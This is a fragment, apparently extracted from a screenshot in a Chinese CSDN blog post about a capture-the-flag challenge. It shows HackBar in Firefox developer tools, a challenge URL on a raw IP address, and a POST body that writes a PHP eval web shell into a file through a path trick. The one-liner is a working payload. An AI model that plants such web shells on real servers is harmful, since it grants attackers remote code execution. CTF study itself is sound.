 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.198.29.45:48245/index.php?page=flag.php&id=1-9
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=a.php/.&con=<?php @eval($_POST['pass'])?>
https://blog.csdn.net/qq_44657899